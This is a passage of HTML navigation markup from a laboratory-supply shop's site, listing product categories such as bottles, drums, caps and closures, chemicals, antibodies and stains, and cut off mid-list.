            <div class="emthemesModez-verticalCategories is-open " id="emthemesModez-verticalCategories" data-emthemesmodez-fix-height="emthemesModez-section1-container">
                <ul class="navPages-list navPages-list--categories">

                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://www.calpaclab.com/top-sellers/"
    data-instantload
    
    data-collapsible="navPages-1006"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Top Sellers <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-1006" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/top-sellers/" data-instantload>All Top Sellers</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/telli/" data-instantload >TELLI</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/cp-lab-safety/" data-instantload >CP Lab Safety</a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://www.calpaclab.com/bottles-and-containers/"
    data-instantload
    
    data-collapsible="navPages-282"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Bottles and Containers <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-282" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/bottles-and-containers/" data-instantload>All Bottles and Containers</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/drums/"
                        data-instantload
                        
                        data-collapsible="navPages-502"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Drums <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-502">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/drums/" data-instantload>All Drums</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/plastic-drums/" >Plastic Drums</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/salvage-and-overpack-drums/" >Salvage &amp; Overpack Drums</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/stainless-steel-drums/" >Stainless Steel Drums</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/steel-drums/" >Steel Drums</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/glass-bottles-and-containers/"
                        data-instantload
                        
                        data-collapsible="navPages-361"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Glass Bottles and Containers <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-361">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/glass-bottles-and-containers/" data-instantload>All Glass Bottles and Containers</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/pre-cleaned-and-certified-glass-jars-and-bottles/" >Cleaned Glass</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/glass-boston-round-bottles/" >Glass Boston Rounds</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/glass-french-square-bottles/" >Glass French Squares</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/glass-jars/" >Glass Jars</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/graduated-bottles/" >Graduated Bottles</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/safety-coated-glass-bottles/" >Safety Coated Glass</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/plastic-bottles-and-containers/"
                        data-instantload
                        
                        data-collapsible="navPages-283"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Plastic Bottles and Containers <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-283">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/plastic-bottles-and-containers/" data-instantload>All Plastic Bottles and Containers</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/plastic-carboys/" >Plastic Carboys</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/plastic-dropper-bottles/"
        data-instantload
        
        data-collapsible="navPages-305"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Plastic Dropper Bottles <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-305">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/plastic-dropper-bottles/">All Plastic Dropper Bottles</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/dropper-tips/" >Dropper Tips</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/plastic-jars/" >Plastic Jars</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/shipping-bottles/" >Shipping Bottles</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/specialty-and-misc/" >Specialty and Misc.</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/square-bottles/" >Square Bottles</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/sterile/" >Sterile or Cleaned</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/tamper-evident-containers/" >Tamper Evident Containers</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/plastic-laboratory-tanks/" >Tanks</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/wide-mouth-bottles/" >Wide Mouth Bottles</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/pharmacy/"
                        data-instantload
                        
                        data-collapsible="navPages-675"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Pharmacy <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-675">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/pharmacy/" data-instantload>All Pharmacy</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/pharmacy-medicine-bottles/" >Medicine Bottles</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/ointment-jars/" >Ointment Jars</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/pharmacy-bags-1/" >Pharmacy Bags</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/pharmacy-vials-with-child-resistant-caps/" >Pharmacy Vials with Child Resistant Caps</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/vials-with-easy-off-lids/" >Pharmacy Vials with Easy-Off Lids</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/pharmacy-vials-with-reversible-lids/" >Pharmacy Vials with Reversible Lids</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/metal-containers/" data-instantload >Metal Containers</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/secondary-containment/" data-instantload >Secondary Containment</a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action" href="https://www.calpaclab.com/cleaning-and-sterilization-services/" data-instantload >Bottle Cleaning Services</a>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://www.calpaclab.com/caps-and-closures/"
    data-instantload
    
    data-collapsible="navPages-529"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Caps and Closures <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-529" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/caps-and-closures/" data-instantload>All Caps and Closures</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/aluminum-seals/" data-instantload >Aluminum Seals</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/chromatography-screw-caps/" data-instantload >Chromatography Screw Caps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/chromatography-snap-caps/" data-instantload >Chromatography Snap Caps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/caps-with-pe-foam-liners/" data-instantload >Caps with Foam Liners</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/caps-with-foil-liners/" data-instantload >Caps with Foil Liners</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/caps-with-polyethylene-liners/" data-instantload >Caps with Solid PE Liners</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/caps-with-ptfe-liners/" data-instantload >Caps with PTFE Liners</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/caps-with-14b-rubber-liners/" data-instantload >Caps with Rubber Liners</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/caps-with-vinyl-liners/" data-instantload >Caps with Vinyl Liners</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/cone-lined-caps/" data-instantload >Cone Lined Caps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/crimp-top-caps/" data-instantload >Crimp Top Caps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/dispensing-caps/" data-instantload >Dispensing Caps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/heat-seal-caps/" data-instantload >Heat Seal Caps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/hole-caps/" data-instantload >Hole Caps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/metal-caps/" data-instantload >Metal Caps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/polypropylene-caps/" data-instantload >Polypropylene Caps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/pressure-seal-caps/" data-instantload >Pressure Seal Caps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/septa-and-discs-for-caps/" data-instantload >Septa and Discs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/stoppers/" data-instantload >Stoppers</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/tamper-evident-shrink-bands/" data-instantload >Tamper Evident Shrink Bands</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/unlined-caps/" data-instantload >Unlined Caps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/vented-caps/" data-instantload >Vented Caps</a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://www.calpaclab.com/chemicals/"
    data-instantload
    
    data-collapsible="navPages-997"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Chemicals <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-997" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/chemicals/" data-instantload>All Chemicals</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/building-blocks/" data-instantload >Building Blocks</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/organic-compounds/" data-instantload >Organic Compounds</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/acs-grade-chemicals/" data-instantload >ACS Grade Chemicals</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/acids/"
                        data-instantload
                        
                        data-collapsible="navPages-1213"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Acids <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1213">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/acids/" data-instantload>All Acids</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/inorganic-acids/" >Inorganic Acids</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/organic-acids/" >Organic Acids</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/alkalis-and-bases/" data-instantload >Alkalis and Bases</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/amines/" data-instantload >Amines</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/antibiotics/" data-instantload >Antibiotics</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/antibodies/"
                        data-instantload
                        
                        data-collapsible="navPages-1465"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Antibodies <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1465">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/antibodies/" data-instantload>All Antibodies</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/monoclonal-concentrates/" >Monoclonal Concentrates</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/monoclonal-ready-to-use/" >Monoclonal Ready-to-Use</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/multiplex-cocktail/" >Multiplex Cocktail</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/polyclonal-concentrates/" >Polyclonal Concentrates</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/polyclonal-ready-to-use/" >Polyclonal Ready-to-Use</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/aromatic-benzene-and-phenols/" data-instantload >Aromatic Benzene and Phenols</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/bases/"
                        data-instantload
                        
                        data-collapsible="navPages-1218"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Bases <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1218">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/bases/" data-instantload>All Bases</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/inorganic-bases/" >Inorganic Bases</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/organic-bases/" >Organic Bases</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/biochemicals/" data-instantload >Biochemicals</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/biologics-and-stains/"
                        data-instantload
                        
                        data-collapsible="navPages-1468"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Biologics and Stains <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1468">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/biologics-and-stains/" data-instantload>All Biologics and Stains</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/cytology-stains/" >Cytology Stains</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/enzyme-immunoassay/" >Enzyme Immunoassay</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/hematology-stains/" >Hematology Stains</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/histology-stains/" >Histology Stains</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/immunohistochemistry-stains/" >Immunohistochemistry Stains</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/microbiology-stains/" >Microbiology Stains</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/stain-kits/" >Stain Kits</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/buffers-and-ph-control/" data-instantload >Buffers and pH Control</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/bulk-chemicals/" data-instantload >Bulk Chemicals</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/carbohydrates/" data-instantload >Carbohydrates</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/catalysts/" data-instantload >Catalysts</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/conductivity-total-dissolved-solids/" data-instantload >Conductivity (TDS)</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/detergents/" data-instantload >Detergents</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/electronic-materials/" data-instantload >Electronic Materials</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/elisa/" data-instantload >ELISA</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/fine-chemicals/"
                        data-instantload
                        
                        data-collapsible="navPages-1454"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Fine Chemicals <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1454">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/fine-chemicals/" data-instantload>All Fine Chemicals</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/heterocycles/" >Heterocycles </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/flavors-and-fragrances/" data-instantload >Flavors and Fragrances</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/food-grade-ingredients/" data-instantload >Food Grade Ingredients</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/icp-reagents-and-standards/" data-instantload >ICP Reagents and Standards</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/indicators-and-dyes/" data-instantload >Indicators and Dyes</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/lc-ms-grade-chemicals/" data-instantload >LC-MS Grade Chemicals</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/media/" data-instantload >Media</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/metals/" data-instantload >Metals</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/natural-products/" data-instantload >Natural Products</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/pegs-and-peos/" data-instantload >PEGs and PEOs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/pharmaceuticals-and-apis/" data-instantload >Pharmaceuticals and APIs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/pre-made-laboratory-solutions/" data-instantload >Pre-Made Solutions</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/reaction-kits/" data-instantload >Reaction Kits</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/reagents/" data-instantload >Reagents</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/resins-and-solid-phases/" data-instantload >Resins, Silicas and Solid Phases</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/salts-and-inorganics/" data-instantload >Salts and Inorganics</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/solvents-and-nmr-solvents/"
                        data-instantload
                        
                        data-collapsible="navPages-1215"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Solvents <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1215">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/solvents-and-nmr-solvents/" data-instantload>All Solvents</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/nmr-solvents/" >NMR Solvents</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/standards/"
                        data-instantload
                        
                        data-collapsible="navPages-2272"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Standards <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-2272">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/standards/" data-instantload>All Standards</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/analytical-standards/"
        data-instantload
        
        data-collapsible="navPages-1212"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Analytical Standards <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-1212">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/analytical-standards/">All Analytical Standards</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/atomic-absorption-standards/" >Atomic Absorption Standards</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/calibrators-and-reference-solutions/" >Calibrators &amp; Reference</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/color-standards/" >Color Standards</a>
            </li>
            <li class="navPage-childList-item">
